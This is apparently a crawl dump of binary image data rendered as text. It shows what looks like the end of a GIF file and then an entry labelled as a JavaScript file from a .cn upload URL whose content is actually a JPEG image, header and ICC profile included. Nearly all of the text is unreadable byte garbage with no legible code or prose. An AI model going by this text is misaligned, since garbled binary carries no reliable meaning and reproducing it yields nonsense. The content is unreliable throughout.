8��g>'�����n���"ٲ��G���к+��mk�f���"�ni��^��A��@6��W-4 
�&+x�����VХ��
�E�����X�E`�� ��T����	a��.�2Icn�R�0C� knIx��C,b .\*�H�}}��8Yʂ���3'{�	ȴ��]A� ��p �Ǩp���ö���:(\~~�@lk�=7&�*�ֽM��Qd�[d@�B6�O�4��+>��a �6�mc���Ó��n�Z	!��X�������1�e�?i�&���9F�n-*�rr����jz%0��1,hZ� ���A����C��*p��6����\���F���wZ�Zji��4�E0	(��?�@Mx���?A�z�]�3$2Ї>d��8�@��sAp���@�p�m�pX�}?�9>��7� "KΛ��ЂHI}���͐�R���`A`!u�9�s��7m�;�5���}��BhO{�&��ە��9��>"�&���:D��(� �d%< 	z0`�G>�=ڷ&��}�WJIGm��EZ`{���UN�FN��o$��j{ !$�w|��7��UwPemЂm�j~�y}P}��m�H��C�T;�À@�hIM� #0�������%P�ԁ ��Yae/o�9&� ��|~��5�h{�G�p9�28�hz��1Cw�z�w��4�"#P���T��ۥ|��a<(�-�b�HC��>� ��%���<W�� ���d�=�Ry�.o���&��b0���fdL�4Wg`^t%XuW"
��a!� �_��`8�}�N��W�k^ �҉qt+��y�h�T�[�z0�'Ef�9 �aQ�U��_�S�+#H����配�0�Z�G@" 5P��`s�B�o�G��9>�w�n��lT@ѣ^2p^�r��^�h�cy����B�Go���� �A�6Ij N�s5�\�$G��0�I�pDJ�z�w�r�t�r��vBd{�5��H ��0<$*�(x'�x����npQ4��x:�i�J�{�N%�t�'��rPͲ �7�E9I��2c3���� �krfR0��XW"ILKyU�^�G��v �Q)��FK�E��-�f�A�'3V�<1o9�莅@��t6CKMr-�v�: B����xQ��p� ���bh�s�	�	�f��b]d��R/j�1=1^6a$7�I���H�! Q�V^MU^�W�Y��O89���Q`q��>��:04�����RJ���>�RtO'�E�	@Prl��J��x��lKY|�YiWM0���:��ǒ0���9����Bf7�3)07Fg�n�U���"pl�LjpS��x�����x�fv%�=�Cy$5
����kW��� �U�;mċ�捪��. J�vZ�KaG$�{��~��i���/�[P�#���*&7�c�G��W�@uw�7C�&p~e֤��+�DQ�_��5�V�o�6U�i�X�!	�bJO�d�^���p4t,��n��\ ��q��bpx����y��fF��P?��WJ���Ns%��Yv�^;$c��9�-i��c���x%-VtM���J �Ǘ�*�'
��P���tQ�R S��X��4��S���X�3^)Gc*�y�$#��^��U@�!F�"yyc݈�VwLT)Ҫ�%R�c�7N\
�-����)2y-�-��	���*h�b[ p\সRDZB��E[t 
N�����p��C�
,�eN	`<֭3����x��r2J I �8b�	�Ǳh	� �;/Ic��k>�zvڍ0K ���bp�hbk`=+W����xZ@���6�S.�y��7)�\��E�:a�
���f&I�J���0��9^��o[*Pȶ���E-�+]Y�0,b�`*j�h��3ѓ^=�z'䬄��B�7&Z����e�=��+�
k@ۥ�؅� ��$;7yY �W�B�0��ǖH���^�p����e[���B�:���]& @��rP�d����~��Y i��2VP\�Y�%��7p��Ɩ��� وכ��I�tw�[v]#���5䋻曾�S�VP(��� ~�:�Y�h[��W���	3�:	���L����^�ȍ9��_�K�`='�����4���D��Iq3l$���+��k���"�h�H�
Tlt6�t:X:�ü�4��"��;�]fE�Ŏ}5��>����J�����[1�}��-�h"D="�� �(�w���4�c,
-�����i����#����^@ɜ/�G��2\&�(@Դ�Djz"�|�2,�T<ah9aظ@�	�d,
��LK+z�z���ؗ���|$�O�"ypĦ��) p�l��Epc�Z���I�P�){ww(Rfshd�I.�V}H����0K��*ό���W✋L@G�����G�)��ѳ�A$*th[�	Ǆ���S̀��=��}���$����L�'���#���:N�[,��o��q���� =�2�fm�гzg�w��+��������YRt�iӖ��5p��LĜɨ�Ʌ�L4U��L@��/��BP!,W��wŋ]\cr�	=Ȓ�;evFԃ)���0���#lf��l2#���o�{T}�B ����i<WW�Ǟ��E ��\։܈�[�#�>+j)���������FaK���pי��bT��ѧ����pƄ*^���ٗP�&��kL�Յ �H�W"I�^&��ܼ�F�ٜw]�xʝB}��k��|�R.۲��B�.0ع�r�D�p�9�o������ �:��qpP�x�|��yg݈�}�md����)�������&��X�X��v�jp�T�iR�x�䄒{Y�
�>�	/��/���]�B�޹��'Й���"Xp�g�����M�q�G��9�1�_+���i	��!.^�d�	�Y2��XmY�P|�΃��/�-2�͠�RwH��ֽٔ�&8� ��3����[B�fH�}��U/��N��]j�G�2*��4�W	b�Ӟ9�V�׸YT�^")jm�ep.�`�3zUC��69�pd��):�" �D��`:^��z���c�`N��a .`�-��ŵ ��j͎pL��.I������Z ڬc��+����x����.��5S+ݗK�Ƅ�`EL�6�F���x��٠& ���6����;�$ꗕ�"I��Ⱥ[ ���ا0��nQ<ƻ�&U��3Z@�]R�f�/`�o �op��;�"��֫Ș�YϞ5
�J� �b�3�`;���˖��˳��O��G�n۪iY�O�.>�ƽ�0L0�w=�xF�u�8�Mrpg�V��f<SK�o��=KQ@�OK8�M��)��p���A����i4�oYzϱ������վ����O�E��������A*�Ǆ�c�oB�]��	E���ة)I����o�Փ%n����<����رTxi� T��%��TU����XL�g^�� �yU�3��KMKť	�O@�� �xR�o���ɶ.� �@��Yp������0�����|�M9$4"T24R����B9���'.Mc;'���>�22Z�#�c���������:4�4R�4B��j�:��ֈ�Z��~��>���2M���� 
�@ 3C�$�ր&�E	"w��Dp��M��@IG���LR��A/��\�iY����8s꬗�ٳ�=���ҟ<t�!�i/]�Qd�?��� ���K2�!�@i�γh�i��DJ=��Aי0��\h���0]B����� ����ψZMT-X �����I�D=��dB� Ӆ�r�qB�%I�X�P@$��?��ڑ&;_#���Y��w�����rB��H"�C" Q���ő~�9r�H(��1嫁�{�t�:�`�����XYP��&�&"R�"��[l~)G�^w�ADV�Cc#�� "[ B�q��߉�p&��5 Q�I��Ad�I<��H�z��� w<�~6�EF����T0�T&s؃	ĵeu	��ǘ�ԁ�lGx�Gs y:�a�E~RV��#�Wb�U�IZ !�3�m�e4���!�0`� ��� 9�)�L�S3Y� A�'r�E��8�b��B�!LX��(�D��DV� i�a�j�/P4���ә!��%E-!�0cҊ����apR��:V!3na�@Y���Aml��Q(d Pl�8H�z&�{�Mz�����.�i�#Ak$!E/.$uF���V�jpq"
D'1 �H\Ȇ��4i�Íe`&%q�` i�^�8��Ș��DV� � !�,��/^p"劻��g��@�h�E<�� s��t��$��rZ0Z�V0�\b}�zw�\ bW�H��`��0$1}x�nðw�:m|�NȍS��@A\����bo13�@���HÞ������U1mH���0qz�u��$:%�;%A����¬�.��,Li@7��L 1w�+"X��1I��K�>` ��P�����`d\��OK�&nxa�_��ѵ��?`��JB03�cmT%~E8�U	Ap�.��
��8؅���,[8�pV8��_��I�g((�� ��F�����1�|A +q�+���@#�h����~0�(a�8���8�X!C��T
}C"�}�P����o{�I��&8��AB�;5a�Dc8�D���	=�N�(�_����AID�`c@�9��1D��
fH�(�7����hZ�a3�����F   ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/eb8fd48b-2318-4f73-89c9-7239bdf190d6.js
body_size: 67477
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �# �� 6              	           ��     �f������[k� 8.�\�(�� �X,d1�CbCVU��C�9�ù�(tP�b� Y(X�   � � b�Fܻ���_[>k� t\@�B��c���,!�h�]�����D�ژ�E��<9�� r����9P �, �H()*I�k"�Qۗ�ј#Ʋ��$��fP��^�ajl@���`��H�&QuVJ�<r��c�4)賶��v�\���B��$p0a�" "J��WY�nM�3��e�a*���B�;6E�Ћ�F7.����j����W���.��U6���R�ݱ�3+��.jXa��*�P�b�@  hj�a(�5�t׎nV��ڽ��@��
��T� �Vȑ]i��l��G�����-�"�0l�X���V�b��<��ɒ�;���$� a� 
  	%1ed8�ٽ�-4M�j��\H��� P,sk hL�+QB�N�ñ@�`�t�;��U֏*o4�)Fmt��Pp�L� 	ʱBáT � 	B�Q$CW4H���rf�k�M6�$@��B��c��������X&�g${SG��2�B�<u��ZU���i[$i�W�mw%@@�jT�(]C0 � 0� �j�YW!��d��ܰ��4�>{�@ OAA�C{ h �Z��ұZ�XҕʃO����^;�u:V� M-���QT��8�zbR�ћ�c+���X` �  �%(^#,vn]i;٘[E�cy�L� 8.� �@�`	v�xZR�Z��Ac:z)����+�S����-Z��Ҟ�����M�Rp�����]��OI�d����$�(    	Lv�q�%)$bbݎx��/23A2*  p1`��[
�J���z_L�&�1�Ri,�a�<rs�iZ�sA[X�^�t>�R9-����Ktz�5��z�w����� ( P�"Dı�����$U��˴��:ʊ�,�U�@@ 

�����Е�@���fL·3�C��ҥ\�(y���lAs������m�jur��=4�Ҳ��s3�����VT �$ 0��+�#�(dܵ�o�~9/��.��%�Τ 0���\$at��J�Y	n�,Ħ�IUK�V;Ue�di:"k_0�Y[M�Z���oۚ�O�'7ִ;��ܝN˅�7�����$�sIDڨ�)��%��x(zW��g��� �妑W��V 
�0L�I��B�Ȅ��!�tJ�I�(z�/�%L������Ϸ�A��k;�ONhqo/׎�c�t�}}%!8O�y���@	&���4E᪠��S������O�8:��^����*n` PFF±{����RQ"P�T��[��Je�$�UZ]���8���,�?I�]�������ܓ+�<�}};�c�;X����  ��sv�������ǯC��7��<��f9���� A�4&�����V�\�旒B�/Y)�J(X��tS��+�j�x��cW{�؟$�����r�v���\)P P.p �"��l��y-Yi�G�Ԝz/)�]yf��*0 b�P��+дt2*�j1fs�j�9��V�3��Fk��.�HpVH�r|��-k��f���V�t�6*�����u�م��n��@ $5$�`��3Z�%6�G��^������� ^�.#�%a����TM�+ez"�H�Q4p�Z<�l�Q�j����и.�,����cі�[�/�=k:f�*����B�l�fgҕH\�  T�]5�zg��\���F���q��:����rz׏J�� "	P�4�E'�f�ܣ��>�f:��6�;�#����y4L�WB�t�ԙz$�T���8�%IJ������S0�u�i��"�x_D1���N��V�  �V()�V�&f��U�AW�y:�G=�)��"�5_F0�0j	�e�:�k��W���fv��g��M#�3<Kiɦ�ϔ�O�vV��X�*iu��es�j)�"\��2�cZ61L�*6Vm;�k�/�R�@�*�pRD�E�F,������T���o2�yE &��(^!��A,K��j���nޞ���?����{���+?��?���4yo�L�60�͛���:M4
�a�����O�W�V��q���E�3�����Uֹ6��۸��$i��w��  �FNpI*�fwJ�윴���]�y����=�Mb��J&�i7;E�ܫ-[J��9��)"s����x�ܧ/�G�jY��Q��n����M�A�1��g';z��y�]՝�HY��   Ts�� ��Ԟ��L��ٝ&��ⷵu��� ����μ����z�Pֈ���v�d6"�-Ju�S�ma��;g�I���Ȩ�#�v,�n�ʎ+}iб��<��Z˃K�]�b�!R ��	(L49�T�
�f�U��w����1�J$�X�9�e�D��[�+�,�Ai���I��NW�U�}��R��=��\��+1�w�bPRD���x闵��Ý��۹�[M�r��}�
  *BQ2ԠDWEa+}��5Z�(����ٻ��&��s��O2�ղD�A��Z�u�wvI�wQ�u=c�������頷N�����滽�����a�9%�4�d�\��q���m^rP��* �DH@H��*��٬�Z�y�����SuZ�f{t�L���9��cm�"!Z�i��i��'���/#G�ζ�ͼ�->fg^YM4	R=[Ni�Ñ@HHǅ�!!$�&NUlEmUSV��w|n��o>�y�̨�)DT,i$^�Kx�qN��p_ݩՙ�W�ns�-OB\��sdr�1:B����'��׺�mD�Z�wZ|^&��y��<�ޜ��O���}+^i�Bбb�X 6A2I�&�t��k.@�Ԙ �Ā��\���Zƿϝ^3IYʚ�Y��~���BER VO��.��Z����a4ۏ��u�v��cI&5��+��g�S|ش_��=�9�گ
 ��
 a� 2T�4�i5���3�s�jަ&GDx�3B+�I3��j���c��|s�������1��r�	9b����9M�6�x���qtҒ��r�N���9`5�Z��<�ӝF�9yϴW��J�(P�8 �(A2!%9���Ǜ��!�9^S����L�g;3���k0t�Y�ϟ]�>�#�k���1�w�"�Sx!r�Q�gd�ߠk�X��&� C�n4�r5<��%��C�^4�˸W��j�,1C���0Ċ@ �!��6T��p1��ª
{��k��a�4��egsf:���}e����bP�&�9�S�gró}oFãБ}����H��ly��~>p�r�i�p��s��o�s�$�1�c��:(P�@ ߗ�Ȅ`t�"�n4W�̹��me�Sf���^����kL�$L���������������Ѱ��zv��3�����'\���v��\��M&�"��d�Ld*��.��Pc�� �   oyxа �r�pIph���-��ɮ�C��1�L��&Փg	�����4_�����}A�mCi��յ��m�ӛ�=��7���)�=�p�k����T��b�,1` ` ѹ�a������с��A����	�d+]=�g:�L�-_M5|��x;8�Ë�擟O���	��y^�^oG��Ż��+�n_�|�<���tt�#KI���������D��>=��=#b�� 0 �\( $Z+��d�
 �p<����i��Kϫ�z<X.�OR�����Q^�l��S��7�uqB���z=�4�(y}�[��ͼ�'���>�
�Nc��=��g/{{��ے�\ޱuI$�<(0� ��gQ��z��Q�2�^<��"M!B�+l�����x��(�y��󹟣��~_կ�����G(��_�E�%���ǲ�^�OlZ�y��-|����tDL���-f��,sޭ�2�z��?	Ã�Ŏ� � ����p���(>;cCU�f�In�(hsI��w������km����W�ǑE�=��츴{�
�<�Ѷse<�|�i��;l��ҩֱZ���د)Y��l��h�zMk�=8��?$�*�G����� @  �xxJ�A5�K4f�4���*c�c���^�W?�����֊;<��|�o�'���6���|�N�ז�^�?�z~b��ss��8���y6�}%������U������/^b�7;��V�D��||~�!&8,0�  ���΄�GLD��.e,}1J�H]��篟�}���n��7�V�ۏ�O��w�n�Oy��.�q/%���TD���u�}��a~+7��('���SqiKXig�{L4��z�E���/B�6A���9m"=���̒����c� GgV�૕� $�@�D'�x�5�����e�v�߳A~�,��g��/�p�z+�����S���F�V�b�Ol9��^���Zk�;{1�5L��2���/y���7V�=!����"�P1i�5��s����_��RI0z� �EBd��:��"��!$X�#b�(X"���GOR6�o�]���O �����oM������}`�jtT��+���w�N�|ߧ�r��*睙ŋVM����BJ{q�NW���12m1�fb�n󙤿T�MR`�dr\%L�ڃ���f9T��C#�Ʉ资O���i��u�N�1���|��)z��Ny~�S��:����m'�_���˝R�[�G��ޯ��I�7����v����c��c���nZD6��v2pX���~*~�:.QD��]�i�>Y'�;���#�Ex����'�ދn�5ٸ�m�/<����=��}.���2Ֆ�u�_�����t�~��Y�t�g����� ���k��	��]˦� ����>g��������X4 T.f��+JE�Q�/	P�C�I�)����yq� J���I�J�����m�x��5鋯DJ�*�c�p�'q}�~�˟��֮U�ӎ���-�a=c{ôR�r���<����N���މ�~�+�ߣ[���tz���j�xƠU7x�W;�<�y�[O#&ug�D�4�D�ʝ���vU�Gy�|��ü���j�!����?g7���������S�{��0}\���ܪ�>����ӟtM릜k��_^�X�n�����7��U��Sz`�x���¼7	��YN�kow�_O����g����;��	��3�ǆ돞6���-xMi:'`�Wk�L��$@�}��=��tE�b"&��В%��?��ϰ�]���^{�ۯ���W�s�q��ߋ��ӥS�Ng�'S�{3�e�C�Z�Ƴ��yq[����Z5+PN��o\�ho��7����n>��̻�V��|7H���k:ZL�*
�[r�KZ�iU?2�E�-_E��t�F�A
&�a�	�3��F>�{L��Z^���:6�/_��5㯌}	���c�� S\^�}B��3������n�A�^n-��IՅ��L�'�>���MS�U���GKuZ��~�i��h�3��<�I���U	8K����{$�GF�&T��II�O���M�L8A�j�G��i7�<Ç�M�ZjőnM���W�ꭕ��3輝}_���^��������b/��g?[7\xTqB룋�gL�<x8l����S�y쳓�c?�gm�W��G���	�ɴ,�����D��(KWحӚ\��=�p�Jd��T�b&�e�߁>�}�J�mǁ���urk�۫�*�z����ޥ�t��-�p�M,gs����5�z��3�)�/���]��o���-�T業5'ҍ�Ҷ�ʞB[�Q��K�"���v��RMCU�Š��ۢ/��%����d�X�4Qb� �K 6�E{��x��z�tqF���3zD����ږU��G/�ny�W���w�ekV�h��a��+ȫ�y��F��V';��:���~��9��;=k�[��b�QB�g����Rά�f��a�moZ�z=���Y��Sc�����dle9��s�����ELr�����Z�>]7�'��zp[s?�L[N�����������Ӆ4���F�u=s�V�'�([9�ڧZk:��Z%r��e��s���1_�j�c'T���^��&��BBP��P8����R�/���B!-Y)*G.����>���8�#������yi���JҎ��wt��ߞ]-�^��=���tΓlt3\�a���)�]͛���ymyk)��O�z'l�H�2�S�1N��i���H�ٱFb`  0 P�BT�>��1y�<��*k����I�b|�O���х�ٙ��&��]>U���L��R��i��;�/�׋���������<��b�����y����w��r�;
E�(�5t��oomsT��X�Cz��֦�{��<�SV�\ĪB�A���   1iQ�W�X��qCd���Zᘠ�9Ϸ���-;�����8y�O�[r�ӟQ8�"rw�o�ݼ�W�3�����sz;����6�<|ϧ���]�l>�c�s
�����P��[�t=/5�7F��s�{7M;��5z�"<}4��'�T��
�    �O��u��wN�ȕ1Wњ�W�s�ڷ���]7�ι���	^G�/+K�P���ٲ4�Z�U#5L�2�Q�ix�Fu��g�.��q�[SNk���hikլ�ӳ�����x��Fp�Z��T�,��ɛ���f   �[���s>l#�)���D��J�-��{����7s��-Y1C�..<?{o�x~��w�,J�'H�Npo�q��:�|�����TFU4"���m�O`���3���h�Ns~A����k�X����[��S\rU<�\�&d�L8�@\ !�B>�ǧ_|Z�䬑�R�Bū�r��eM�AC7�U�9�N���<A.+�D��",�Z˵�
vS�A�0y�s^���e�t��;�m�ú�.�����)Qf�����u�z^��⍢8$�"�
�䈯9��J�� l�I��_���y������U���@2����E���zl�zs���<G�κܖᮟm��]�hJ�@@gKY�;��Q\��lt�/���S���6��dR���S;S�v�vf��)�����7�-M(�/9��f3~����@)�$���� ���Uf���ǝ魼�����`�^�?L��o��B�1S�t����yy�Ή]����m����>{�r�X�K&�aY����k��p�eݱ���5���'X�d�.�*��Z�m����U�l�mv��Y�Z���`֜�k�R�.(����*ЄL������fhb9:~�_N�����t{�WQ{��L�XW��7.e�UƏ�C>���~�7+~L~�l�磄4�]r�����1Oi�C9N��m���W�ԝ0.k������7��h��-)��������D��D[W<������=��P���Ǯ�1�ZR>x�n-��\�u.�w�f햋O'�=��m��9�iZ9�}._�������y1kXD���Ke��e��N���Ҳ�k:�2��Ɛ�ϫ����Ky�lZ�D�Z�`���ֆ��"d����T֫��Vu{Zͱ�B�W�����r5g*�S�9�;u97=�����7񸥸���sʉ�U� %U������:��GMjΨ��Zt5��3C&���9���O������S�o����i�v.��Ղ�&M��Ȃ+WdCq���O'_:ĺ���^��Ne��+����P�����w�|="���{nfn����i��l0�Ec��r�:x7W����uBQ-����TW]g[h1�ן��ߦ�rw"�U<�_�����+)����j�HH����X���#��b-E/,�*D��Q����xl}��ڞ*�ݭ�m��N�o��_sV-dz�,��X���� !�|�׿�o�ͣ%�翦��yt�f�)��UQ�Y�=���H��:�η��.=��GJ��c�w��%T"�/�)�"A�5��aFJ�p
W���F����"&=k���W��_�6����ۭ��*��v��eI��*�pf���Q���}>�{�yOW&_n9鯈Mb�t���>�)��������P�y�z�98=�7W��o���F��V,�A#�-e�BF,��BFĐ"9tS�Y�_b�҃)���!_X����x�����t���->|��I49���l�~ZXLJ��4��f���o��=���!:���k��_���Z�������N^����fʸg��~Oݻe��h�7yp@���k:ZLU"�Id�1��^lοN�4�t�ji5��r��~�.m�~���{9��Z�4���5���3��E��������$zպ��ӷ���;���4Є�n�bɓ�h�X��Q��������ò����G��z�^����m�q9D���6EV$��$XC	��#Dp�����Z2i�S6j� �{�i�P�Wy9L�����L�̌\��7<C�G�U^zza�W����y������4�Z����s�P���ME��i"���JmJ+�oi�ܼ�s��������?$%��@�#�8؁�������3�M`��u��O��tΜ�:D���"�Y*Sz;�X-����L����	���1m|��|�V�̉�`�ڣZX��)qg��R��?�e��'^�������;��|� C����y�0����#��#�C �У##bR���U�3s4�ό�=�Y��5mE�����#㚟�3��������<y�=|Tm��5>{���t��I��Io+mb�	0���jj��X��i{��Z����:������g&�&��h/g��V4�7�p������ B#��fK������u}��5�Jduˁ��Z��*����X��(�b�?��z��K<��y-f0�~Qh�WU��R�R��ei�:��It�o�2�ȫ��WЖ�g����Dsvn����5����詛�Q(b�be#�Q)md��!�,go�Y�O�#N�v��hUE�5}�vR�,��o'�y=�ЇvW���w���fz�v�7o7�ߚ6�D$$L�/om�ƙ6���M�m�JE������k��3�Ɠ���{Wo����*,Z4w��b�˭Ih��I�
U.��@�I"�x�t�����mK����c��쎻�M*���c���+�`�Z9� ���u�&���1�Ld�a5�5]�"��;{ߙ��S�W\�W=��w_O�g�1wVǗi��g�:|�E��`Ι�ꪫ)Y����@	Mjc%"D�a���������#Y��{�"�k�ihSx4?Q&$�k�:z��g�|��c���iUL_^\�+��:���T3z$��9����e1΅;i���ǩ��׉�?0�+�y=]�|�o�(�j&��x��g--��L�15Pd$"�\���s�c9+A�#�[�:����굩cH+SIr�FV%w^��ٮS7$��Yqki��D7h�RYu�����y8ޞc�����9�/���F�l�=t]�M�}\�-YJ�0������o^Xz+^�u�yS�,L�yl�i*+�g(N�Z��䯬�[;��%dy@�J=&����E��+mR^#Xw�~�j4��+�M��h�XMkC���ݕ�g\<���i�c�{�[Hg�Ym����W��[��uM�t�d��$�s��c�o����19�V%��5V�խeR�,"`+�6�-��I���mi��L�X�9�;��*��ݜ������5!�ަ�B�֦���W]O�
��bMI/7U�'F���ƶy�ݿ����f�C�-�pu\�٣���z��i��������*�9�M�����]������%j�Dmhv��`��B0j��������U7B֥y��#C6�:Z�뇮QoR�s�u���֒�y����.��i����U^�y��.�>�������Κ�gh\W����5������I��_k	��Q2���g{�/k�U����g5�I=�ͅcc��T�F��N��u�rO��k�/u)2�E�"Q�M��]�U�bVah�iCѭn��j�;{�l�̙*�,��*�-%�K�*,�i��{��C���;݉�^uZ�s~�&�r����HF�ް��r]���5,�a�8�W*e�#�.v�jj��VJ�h�m��4��Z<�ڥ���0lAZ@+�D�j�z��"�z~��=���i���g/�!�9eEݝ������6�Q��r���O7Ұ�}Z�[�w���R��.qв�~��o��k��۞) �Lvw��Y�Kv���V��܈oD/��<�2�&.-xf,���Y��M�5��$�y����tڑ�"�Κ_��-ʨ��Ĳs[�uXZcmY��Gex~6���~��JM���}&64���mf�L���wx�|=}9瑂Ka�Ҷf�[��jgS-i�G.�qտ�|���WDI���cE�Ё\�D�6-Ybe�5��������y]3���'��O2��+�i}���J�{-������Z��ejZ[Kmz���oH*-wժ�[����x�ܸ9�X�@1)dTЦFȃ�D�4[�Lh�<�`j����<�(�x����l@Φ��S-L�&���]4��r����ϟ;�}����BL�á34�{���Q4�uג<;~u�o9:�w�ۨA��ַZγkL�G��]��η�旔J�["\��,��V�G��(�!��Z`x�O�|֖[�Jxc51H`��cw�fZLQ�^��4R��Q<����{�kj�Z�v�W̹3f�v�J�:�j|T��MM6����6�����5����uo��{$q���_<7j�7�)U]2uU�0ivl�5fb;X��{V ����$zȚ�JU�jj����خbe��]��zt�h����j�I��u˭�Zk2�uڲw��Ȟ��L+L�U8�G�+��yV�{��ku�/��~4�I�gc�s����:��|#S3�/��of�9����)ҩ�JիEZ����h��W�<��s�A���}��]���	�@�a�H����N��z{L.js�����>+++��M+�D�L��rj�k��}S�[g�3���N�ݶ��� H�K��'^�/3��r�®S*�l�������:Iƒh�L�Uɚ�"�&�DGμS
q�cݾn0�sx�{W���]p�D�2�K2��0�XsyE��o{��Z�T�V��1�|ޔ�t�`���m)����ћ�h�w�� �ˎtzM�7�캧IkL�4����[�\]���t��J��e_\n0��A{u�v�
AQ.��CҦ�a"��<����y�����{�w�!���%Y K�4����Quf��Yk���z��3S�k>?���u���K�:bj���uZ�.�itÉ�����o;�M/��r���M��mPotg�>���V⛞e�ͫu�6�:�+�Y�A��@�F�^F�.o9������Mr��-etT��{��Ci�in±����U�[(�m"m�lښ)�yy���F=+��c�����촷L�.�El9˃�a��3�����U#G]��aE]�ף��~ユs�K�\�w{�5�Dݦ�Za�4I�䥈k4B<�f�o���9+�{jhm-w2O.�		B�lfd�����V����Wm0�tcm�tS�Q򼘏��$uj]���~v}ݗ�tɍWy�g����)�k��7�͙���"#4���sz��op�v��Xj3��63-$S%&o+Y��B>*��=aɛTs�[��b9+�3��5P!�Z_Y7D�x0Y����W�IUM��]j/1��U�����|U9�]rv�����\��ݚ�zfߨ����>|o.��Q�ڍ:g^�A�՞�.��<=���v�u�y�=1kkd쾺��*U �"P��-i����T��d����l����p ��U�rV��P�y�;5bڳ����4�=�cu>��&X��p�|���ﳦ�Mt?�E�Ge���K[�+�p��Y�2�.�i��̅�kp�7S�}����0:T"Û8ya]��hn���TZ�Z]������5�S�~��!�~c�&e��~�  ��&�MJ�#1_h�iK���G�j=�zX����ϩ���t�١�e��9ӭ�GN��W<B�Ì��N�I�K�ύ&Vr��S*�}	�^}����Up{BǞ�Y��bQZ"���vH3y�d��|��L���� �� %        0@��  U����}����(�`�� .���F��*Gq��#����a��ڦ1s{K;G6�gC���뮸8q�xq��~��4��0�W�B�w�&5�pok�]ґ�\��������kT��#�?G�Z6{���e�y�׈%�nco�_����p㝜�S[rV\�?g��ծߗ��[�	�?JM��ǯ����_��ɚ�� �ʜ��y8��n��9R9_-���l��]C�ï�]q��㝝�FO�����'*`��Q�Ŝ�N������?��oMŖ���� 	��\�%E��T�SQ_+R����58�����-���k-��ͳ]�L_��SO.�� D7ml�)g�#�6(�l��O����#ߛ��w9�ߞ��É%��Hσ�Ǒjᨺ�i��Wb7��%�->'�m5�c�������4�v �S������N �y��XG��r�����<�u��Z��$��V��x��3������ ���������@kEU�h�^aǓO��R��A��J?�\u�	�X�GG�qy�=��}��e��pq�`��:�β��;KtGN><�˼i��gs��g_���;9��R�'.�ó l�ؒ�ޡ���Ar?>M�I֔�t�lܼ6vu��˨���p��	�<r��`=�Ϸ�4���:��[�ٜI��;f*0b��p8�����q�9[�m-5<�$�W��?�����Ʋ�����y�	v�v�u�)�pT�x��J�,��ED`0b�8����(���8-���)�u�/!���?Ѳ�����2��w����Hu��E�47#)��@�'��`��˗o^=u+�DS�m�J����|Q� Ik?z\y�˫7����ʲZ�������i7���k;��'Le� ^���"�xS].��x5[%��2Y�$�㚱�:�����ƪ��K�����x�D���-�^C~��Mme
D^��\8z����gQ�s�6&s/��������x�1��o��ı� irl|�h����j���qp`�}������}�_,uބ���<ngn<^�����}�����_5�c����,P��	#�p���4��y/PNu�J&Ұ?��'��qU����}����ī����2�;q��6<�\&��$ɇ. 8��6A*��Ώ�z9jG|�w��g}��w�½c���i}��1#[M�^R0`��v.�V2U*#������(����"��e�I��(m��:���ى�f���\z�V��b�����R�,���4�x�O��W�!�h�W.'��ȉb�]5'LOGw�	fr�YW#�V6�/����	f��O���,ao��R4-Z8�`�g� �]%2�Qߧ����8�˽,\E��D�L��	�^�˭n��py�ڻ�ˎ7�8�@]\i����9Ե�k�G�v?�d�;���L���\~;�Jt���GV�;��G$4G�}�O��<������ef�>�J�=	���� �$���KM,��6^ƞ�RF���If�vE�񊱧R��܍�=�/�̈�EZm`���~��궹���J�k��A?���6�2�n���"�f�<�l' ��rc�(��ɛK��s]�Q.w��9��O=z���`Ί!����xD��C��jw���\p}��LP�34����*��l��ՕO��F28�*�|��9��3ԮF���=�Օ*{�$m��c���$90�t�/#;�������19ҡ���Qs����GK_װn�3���%؍�m�W��[]�Ia�"uF�j��Cw�y����C��8_;<{���$_?O��$���|it5�A�{E6+ܫ4�j�2jo�sg��o�,�㘶�XUO`�#;�|	�d�ҩ~={���E?�y\�M��"i6Vv5,�Y<wl�b���I��[���#�Ԧ����;��}�{���dh����D?�����k1�#����t��V�-�ʷi��������c���j�Q���Q��=�nA���π�v��鐩O^�7�YkȒ���V|0)jl�,F�*O]��i�����81D��"���
����s���OJ�1����x�H�Og�Zx�W��{?��N>���*:c��h�ˌ�� �[ �����j-Q��x?����K)a��3�u���	�I睿�aae^�IC�T������$/�g`dy&Fx���^;�=,>���[�pq���HxhZ"�*�0��}!�P��I�֌��I��^
��ON��[���Y. `c��2/]*�j��^�``������y׸�U�u��%Y7�[z��;L\:����	��������Ac0\�����?�ic���*�E[R�*Ѷ��,��ÇL�0�'q�b�TT�c�ע=}z!�}MH`���=��\!+�8\큏�S�qڐ|pmd��q��$���c$�^7�o�Z	2��٤ku���Ճ�s�-	��w�ҹ��]��A�h��_�����7'�[3�3�d�p����%���X��/Z� ���Yf��nQ��`�Y 
	<������y����Ń8�]�G���'$ �	^�+.B�t7�� ��<����K�E%;�����9ܑ�!=;Ç!��y����S�~B��mu�B��l-�4x�]2�Cb7I<Oh9-$���/�c@t�`j��gV}��Uzj�̍�^'x�[f�e^.\�~6�yd�>?���e�D�Ru�>0�\w�_SZ���{���,�g�"��p9�j��2�oo`���K�������k��a.�_iy��Vd��(�Ew��$ն4��-q�<a�93AoJ��RM4�g�*�\�C��=�{������1T>��Q;�ZĴ����ƙ4�hm��E�W�j���j�]}����5WJ�4��A�fiĞ[�} ��pp9�~#���_�I�(�z5c{�0�0�.�^K6��1��<K�W4���AX �"��_e�{�ȕ2����ժ�߅k���g�p`���5v	�z���1��
